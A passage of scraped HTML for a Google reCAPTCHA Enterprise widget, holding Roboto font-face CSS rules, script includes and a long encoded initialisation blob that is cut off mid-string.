  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6ITC-8gsJU_MrBhBcHiHbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6ITC-8gsJU_MrBhBcHiHbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6ITC-8gsJU_MrBhBcHiHbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vCiynCthoew4nDo8KfQMKKw6LCqsKEw7fCpUvDvTYbMcOkF3nCgGjDl3MJJsKJMD8+w6VUGjhFO8OVwrbCu8KkccKSw6/[base64]/Ds3TDkgLCmsKUwqDCnxXDk8KgXcOow4/CmXE4K8KOwoVvScO4QD9aecKow7ohwpZaw63DpGsawpbDu3ZbZ1kPMsKhOhIAGH/[base64]/DggbCqHbDmjMNDcKiwroLwroPw4NnbsOdV8OZwqvDkcO/[base64]/DkzzDhMOSwrvDg8O5w7LDgh3Dlw8Cw4HCkRbDtG89w6TCssKUZ8KZw7vDrcO2w48owptsw5/[base64]/w7obfgtKw6EFWMOqw54bwrDCgsKWw7I7wrnDhsO5asO9KMKoS8Kpw6nDl8OYwoUtdxwnX1IXNcKww57DtcKdwqDCuMO7w7N6wqkZFHwdfQvCqDl3w6MGA8Ojwr3ClzXDj8K9ZAHCgcKNwqHCicKEH8ORw7vDo8Oew6PCokDCrmIowo/CtsO8wqUzw4MMw6rCu8Kew6okXcKqasKvbMKWw7DDikIsRUYsw4fCgGwFwrTCisO0w75/[base64]/[base64]/w6/[base64]/[base64]/A2zCs8OpfMOZTgkxLsOxRQlQOsOSw4chw5XDoBTDsSDDkypFCHI/QMK0wpbDgMKabHHDq8KEB8O1L8K7wrzDkx4Bfw51wrXDvcOzwqRuw4nCjWzCnQbDoF80wpPCmUrDsSHCr3Evw5oSCFdQwoLDlR3Cm8OBw6TCjjDDuMOCJsO8PMKRw6k6U0otw4dDwpgSSgzDulnCkX/DqDPCrAzDvMKqbsOow7AtwrbDvm3DkMO4wpEiwpPDhMOoNyEVKMOGbMKLwp0tw7M0w6YlH3PDoSfDl8O0ZgrCgcOEQ0QTw7A3aMKqw54fw5FrJkEVw4TDkibDvj/DjsKLEsKCG27ChSR5RcKnw7nDsMOLwp3ChhNCIwXDgUDDjsOjw4/[base64]/wqjCqwtlw60kQhYLEcOCK0PDtXYeWkLDjMKawqHDqsKcRGXDsMOjw6Z2AsKxw5/CpsO8w4nCisOqfMOGwroJw7YXwo3CvMKQwpLDnsKSwoXDicKGwrLCn2U5UkDCh8O9G8KIBnA0wq58wobDgMKkw6PDiTTClMK8wo3DgltTKlAHF1zDokvDjMKFwp5qwqgFUMKIwovCl8KDwpg+w5QCw7A4wqBkw791MMO+GsKDNsOPF8Kyw6U7HsOmUsONwr/DpTPClsOZIVvCg8OFw6lvwqRgf0MPdm3Dpzhvwr3DvsKRJnMXw5TChSnDkn8KSMOPAFpxYmYuJcO0S29CGsOBCMO/eF/Dj8O/QlPDvcKvwpx/UWvCm8O/wpPDm3LCtEbDoloIw4nCvcKrK8KbXsKheFjDpMO6SMOywonCkT/CjDcewpzCs8Kjw4vCnTPDoiHDh8OSO8K5BkBsMMKUw6/Dl8K/[base64]/[base64]/[base64]/CpRLClX4OUMKqJ8KZL8OicMK/OGXCjlgHHmg7UW7CjR5ywrXDjcK2ZcKcwqkWfMKYdcKUBcKyDU1sbmdZaDPCs3QvwoYqw63DhH4pVMKtwozCpsKTMcKxwo98DWAhD8ONwqnCuD/DvAvCqsOmUU5Lwq82wphuV8KXdC/CuMOPw7PCkXTCmER4w4HDlmzDox/CtQNiwprDt8OBwocIw6gLYsKqM2rDrsKGHcOKwpHDjzlGwo/[base64]/Cv8OmUcObdUzCoAA3ZMOtd8OTw4nCll82Z8O2woDCg8Kcw5XDqCFhw6J2HMOWw7A9XTvDkxgOPGBBwp0Kwo4hOsOfbyVwVcKYS27DnlA+RMOYw4Qqw7rCqMOYaMKVw6XDs8K8wrcLHDXCocKswo/CpXrCtHkGwpImw4hXw6LCilrCsMOkO8KTw5QFGMKZNMKgwqVEMcOGw4tjw4vDjcK5w4LCmgLCjFBoUcOTw4EyfgnCqMKGV8KVAcKSCCoxHwjChcOjVjo2Q8OUTMOtw5txNl/Do3sXKWRywpx/wr8WccKCVcKSw53DhyfCt3p2b3fDpTrDm8K7AcKqPxwZw7p9fjrCrF1hwp4Tw6DDqMK3FWHCs1PDn8K9Y8K6V8OAwr4ZWMOmJ8KAUW/[base64]/w7txY0nCll4cwpQ8Dj3DrsK/wqzDn8KkwpPDmzdjw6bCksOBH8O9w5Zdw6gRAcKFw5d7PsKOw5/DhXzCoMOJw7PCjDkcBsK9wr5dByjDlsK5HGLDp8KOGHVULAbDh1/[base64]/w6IaH8OYw6tNwqEOwrbDhsKZw43CkgjCksKfRcKFKS17dBxCRcOMQcO4w5pAw6zDqsKJwrDCosK3w5XClVZmXRtgLCtDXBhiw5/DkMKiDMOBZSXCuWbDuMO4wrHDuQHDjMK/wpVuFRXDmglOwoxcf8OFw6QEwpBWPVHDhcOcDMO0wqhwYzEUw5PCqcOLEAnCncOhw7fDkFbDp8OlW1Q/wohjw78ybMOMwqx5bHHCkhpyw5kDS8K+WU3CvCHCiCbCilRmEcKtEsKFLMO4P8KAa8OfwpMCKWlWFj3Co8OpYTXDuMKuw6jDvh3DncK+w6B4ZgDDonbDp21VwqcfV8K0acOfwrlGcUIcd8OUw71cL8KvaT/CnSHDqjcNIxY0RMKUwqZ0ecKcwrdnwqt0w7fCigt0w4RzXAHDk8ONKcORJCbDlQ0PKBDDtynCqMK9ScOZHRMmZHPDs8K0wpPDgyHDiBAQwqTCvRHCicKSw7PDl8OTGMODw4DDmcKlTDw3P8Kow7/DqkJow5fDuU3Dt8OjF1DDtw1oV2Nqw5rCtlHCrsKcwp/[base64]/wrphYiHCngnDqm5UwpHCkgl+wojDhMOiLMOOX8OCLyvDo2TCjMO/OsO/woltw7rCmcKVwq7DiTEtFsOuXlvDhV7CilDCiEDCoG4rwoMbGsKvw7zDmMKzw7VuRBTCv1cdaFDCj8OBIMKsWg4dw45VbcK5bcOFwrjDjcO/AA/DscOlwq/DnCh9wp3CvsOENMOsaMOBOBzDusOzPcO/Klcmw6EfwqbCncOgIsOYZsOmwoHCvAfCs1IDwqfDrRnDrgM+wpXCoSs/w7lOfGQcw74iw6ZXAHHDgBvCv8Kvw4bDp37CvsKkN8K2XWpVT8KNe8KHw6XDoDjChsKPZcKwFGHChMK7wr/[base64]/CmlvDmsOlBXRiwobDpklyKcKiwrLCpsOcX8OIWsObwrjDtgx6Qn3Clh7Dj8O2w6XDnwDClcKSKBnCocOdw4kKYSrCtnnDhV7CpiTCgXIywqvDuExjQgFHYMK/QDQfeRbDjcK8UWIbW8OeNsOlwqkkw5lIcMKnX3MQwqHCs8KJLD7DucOJCsK0w68Ow6EQcgthwqTCjEnDlAViw5hNw4gOdcOqwqNtNRnCgsKlP1oiw57Cq8K1w5PDiMKzwqHDuG3CgxnCogrCuk/DssKOA0vCjVIuGMKdw7VYw5DCq2nDu8O3EHjDll3DicKuWMOUZcKOw57CpnAcwrgawrcPVcKywpBbwpjDh0fDvsKGAGrCmScmXsOQDknDuiEWI25AaMKYwrfCmMOHw5MgLEXCucKJTjxRwq06HVbDo2zCjMKNYsKHTMOxbsKXw5vCuwjDv3vCr8Kuw4Yaw456OcOgwr/[base64]/[base64]/wpjDmsOsw4jCt8OYPH/CjHXCsh/DgMOgw5RsaMOecsK4wrI3EzDDnnDClnwrwrUFGj/CgsK7w7/DtxwPKydfwoRvwrtkwqFVIRPDmn7DoH9Hwrl8w7sPw69lw4rDhGjDmcOowpfDpsKuehRsw5XDgCzDn8KTwqHCkyLCu1cGeWdmw53DmD3DkSh9AsO8JMOxw4FkCsKRwpXCuMOoNMKZDFxNalwSecKsV8K7wpd1O2/Cu8OXwrMMDH80w4xyDBbDlXbCikI/w5DChcK8AiDDkTkwXMOzJMOew5zDkhI+w7hUw4/Cr0N7KMOcwpfCgMOZwr/Dr8K6wq1VIsKywok9wqDDjQRUcm8HOsKnwrnDq8KZwoXCvcODF18cOXVoDMKBwrdhw7JywoDDlsOIwonCp2grw69jw5zCl8KYw6XCuMOCPykTw5UkNxpjwqjCrhJNwqV6wrnDnMKLwpJBHncWasK9w4p/wqZLUWhUJcORw7QvPFwmVkvCmEbDjFsnw5DCgxvDo8OJPztsYsKtw7jDg3rCoBQGVxrDgcKwwog6wqJOHcK0w7PDrsKrwpTDoMOuwo7Cr8KPGsO/wqzDhivDpsKtw6A5XMKoeEpSwq/ChMOTw5jCil/Dhm9Nw5PDgn0jw718w4jClcOsHyzDhcKYw5d+wqDDmG0PU0nCnCnDgcOww5DCh8KCS8KHw5RhR8KewrPChMKvdz/Dig7CqzNJw4jDhTbCtsO8HGxjeknDi8O9HMKlJgzCmBDCi8Oswp8AwpPCoxTCpl5zw6HDgGjCvjjDhsOSXsKKwqvDn1kTPzXDhHNCAMONYsKWdFotXmTDvEM/NFjCkSIWw7lzwovCn8O3asKtwp3ChsOYwp/CkXhpDsOyRnDCsi08w5nCncKJcHgDacKJwqMew7ElEHTDrcKySMO/eEPCr0nDm8Kaw5d6EkY4TX1OwoF8woN7woTDn8Krw6XCiSPCnSp/acKCw60KJhLCvMODwoRqGytiw6U0WsKbXDDCsQoOw5fDlB3Cn3AqfGANGSTDpQgrwovDucOpJDQkO8KawoRrRcK/w5nDrk88DWwdSsOva8KbwpPDnsOjwqdUwqjDuwnDusKlwpYjw44vwrIDXjPDulAuw7TCmETDrcKzf8Kywq0CwpPCgsK9aMOlY8K7wphxW0jCoDJtPMK4fsO4H8KfwpolBk7Ch8OJY8Kyw5fDucO0wosPHg1Tw6nCq8KZOMOzwoFyfgPCul/CmsObUcKtAE8vwrrDlMKWwrhkYMOFwrdqDMOBw4BlHcKgw6dnWcKUZDArwpJEw57CrMKgwqnCssKPfcOYwq/CuFdow5vCiHvCucKOfcKULsOYwqIICcK4H8OQw7ItEMOfw53DtsKCa2wjwrJUXsOUwoBpw6p8wqzDvTXCs1LCm8K2wpHChcK5wpTCqwTCtsOKw7bCvcODdMO+f0o9PAhHa1zDhnglw77CvELDucKUYi0QXsK1fDLDozHDjm/[base64]/DtMONw77DpcKzw4NjTyY5f8KPf1Aiw4nClsOMC8KUPcOwEsOow7bCg3N8K8OsTMKrwo5cw4DCgGzCth/Cp8KCw43DgDBHYMKdTF9WA1/DlcO5w6JVw4/CjMO0fQvDsBpAMsKSw4UDwrgXwpQ5w5HDr8KrMnfDmsO/w6nClVXCoMO6YsOKwqMzw4vDrm/[base64]/CtMOZOQLCkzvDj2XDgkfDlFp1JcKsbhIfw6nCuMK2wotOw7NWVMOSZjbDtQLCtMKyw7pPSkbDmMKfwq1iZ8ObwqnCtcKLKsOlw5bCvTIRw4nDkxhQf8O/[base64]/[base64]/[base64]/CmMOAwpXDrsO2bsKIbsKUG2k3w7VqwoIyEsKLw63DlG3Dhip+bcKJe8Ktw7XCk8Kiwq7Du8OqwpHDrMOcUcOkMl0OC8KvcVnDq8ODwqo+TR9PLlPDlcKmw7fDoDJGw7B/w4MkWzfCqcOFw6nCgMKvwoFAC8KGwqrDiWrDuMKjRgYowpjDgEYBA8Ovw44pw7ggecKffSFoYE55w7RIwqnChlcow77Cl8KVDkLDisKCw7bDocOQwq7CuMKwwodOwrRbw6XDiH1Ywo3Dr1UTw5rDucKMwrF/w63CjwNnwp7CkmPCnsKnwo0Ow60NWMOvXBRgwpnDnU3CrmzDkQLDlHjCnsKsEHFjwq85w6PChjrClcOuw6Y9wpxxO8OAwqvDlsKUwoPCvyU2wqvDhMOnNCI2wpjCmAp5Rm17w7PCv0wxEEjCmwTCkXfCn8OIw7fDkXXDjUHDnsOeDlFVw7/DlcKcwoXDgMO/WsKCwqMVFT7DvxUywoXCq3MfSMOVY8OqUSXClcOlI8OzfsKmwqxlw5DClHHCosOUV8KUJ8OLwrEgCMOEw4Vdw4jDicO5LjAmccKIw69PZsO5Tl7Dr8OfwoxzZMKEw7fCklrDtSIgwqt3w7RlRMObLsKaFVbDg0ZRKsKpwo/DosOCw6XDssKuwoTDsSvChnjCmMKjwrTCn8OewqvCkTLChMK+M8KdLFTDt8O2w7zDjMOUw5nCucO0wotTY8K+wr9cTSgyw7c2wq5ZVsKBwo/[base64]/DrRhfcB7CixMOw7tEw4Ylwp/CoQ7DqB3DksK8PcOMwpJlwo7Ds8KHw53DhSBiQcKzI8KPwq/CvMOzBQxsPUfDli1Swp/DlTpaw5zClBfDo0d2woAqE1HDiMOswoI2wqDCsw18QcKNIsKTRcKjUA9CN8KBdMObw5ZNRwjDg0TCqcKaSVlZPkVqwqYfOcKyw5NPw6bDnkJpw63DvC3Dj8OIw4vDvV7DiQ/DskRdwpbDl28kH8OTfmzDlwbDmcK8w7QDRB1+w4M/H8OvQ8OOAUIyaCrDhSPDmcKMJMOzc8O1AUPDlMOqY8KBMWXCqwDDh8OJc8OcwqHDniMhYCAcw4fDucKfw47DrsOow5jClMK7ZgZzw6XDoyPDhsOvwrM3RH3CusOpdyJ+wr7Ds8K5w4R6w4bCrTMJw7Y1wrRmS2PDlUIswq/Dn8O9I8K3w45OFCVteDnDvsKaKHvCh8OdJ1x2wpTCrHRIw6TDiMOqW8OUw4PCicOpSiMKCsO0wqATd8OOdH8bIcKGw5bCpcOCwq/Cj8KpMcKkwrYDM8KFwovCszrDpcKpYETDiSI8wr5iwp/CucOlw6ZWb2vDksOJVklrYVdLwqfDqRxAw6DCq8KgdMOPCnN2w4gHGcKmw5XDisOrwrPChcOKYkFTKgdvHCA/wpbDtFdCRcOOwrQawodtFMKCEcKlOsKCwqPDqcKoNsKowrzDpsKAwr1Nw6dtwrc9V8KzPSY2wp/DnsOrw7bCn8OawqXDvHLCpCzDlcOKwqRkwpfCkMKBfsKnwoZ5YMOCw7TCoD8nAMK5wqwzw7YEw4XDrsKhwrxQI8KgUsKbwqDDmTnCp1/[base64]/Cr8OLGmPCtlkxwpPCnh3ClkR4w6NNZsKcN2FVwoDDn8Kiw4/DrcOKw53DqmUTb8KDw5XChMK8NE9jw4vDqWdLwpnDmFEQw7jDnMOcEl/Dg3bCjMKqIkkuw6nCvsO3wrwPwrrChMOIwoZ0w7bDlMK3d04dQQ1RNcKbwqrCtH4yw5VSFn7DtcKsf8KmO8KkbxdHw4TDnDcOwprCtx/DlcOpw5sxasOMwohZR8Old8KRw4dUw5nCl8OPAErDksKiw67DicOwwp3Ck8KkbxM1w78eVlnCtMKUwqPCvMOxw67CrsOqw43CsXHDgGBpwr/DoMK+PwlDaCrDpGdCwqDCtcKkwr7Dnl/Cl8K0w4hhw67CicOzw55UWMKewoXCpTrCjjXDjHpHfg/DtVA+czMtwr9xL8OpWiQiJAvDlcOJw4Jyw6tcw5nDox3DjmDDh8KRwoHCmcKXwqYoCMO5dMOyLGZgVsKWw57CqTVqP0nDtcKmX0XCj8KvwpM0w5XClj/DkG/CrHrDiAvCscOyFMKebcKWOcOYKMKJFU8fw4smwp1QesKzE8KPJDx/[base64]/GXBPVhXDsMKXWMK5DsOUJ8KywqNkOW5yVG3Cjx3CrAlUwobDk1ZYVsK3wrzDl8KMwpRAw5tJwrjCssOIw6XCo8KQOcKpw7zCjcOfw68ONS/Dj8Kvw6DCusKGK3rDr8OwwpvDn8KIHyXDiycIwph8PcK6wrTDtzJnw60LHMOMX31gbGRlwofChV5wUcKSc8OAFTE6Dn1Db8Kbw4vChsKwLMK7CSM2MX/CiH8QVBbDsMKuw5TCmRvDrXvDuMKJwonCjSzCmATCmsORSMKvJsK7w5vCmcOeM8KBOcKEw5vCgg3CrEnCmXtsw4vCi8O1AgtCwrfDhR5yw6cJw5RtwoFUInB1wos2w5x